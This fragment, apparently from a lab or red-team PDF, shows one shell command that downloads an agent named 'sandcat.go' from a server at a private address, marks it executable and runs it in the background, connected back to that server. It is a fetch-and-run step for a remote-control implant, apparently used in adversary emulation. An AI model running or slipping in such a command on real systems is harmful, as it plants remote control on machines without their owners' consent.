 Download with a random name and start
as a background process (sh)
server="http://192.168.56.104:8889";
agent=$(curl -svkOJ -X POST -H "file:sandcat.go"
-H "platform:linux" $server/file/download 2>&1 |
grep -i "Content-Disposition" | grep -io
"filename=.*" | cut -d'=' -f2 | tr -d '"\r') && chmod
+x $agent 2>/dev/null;nohup ./$agent -server
$server &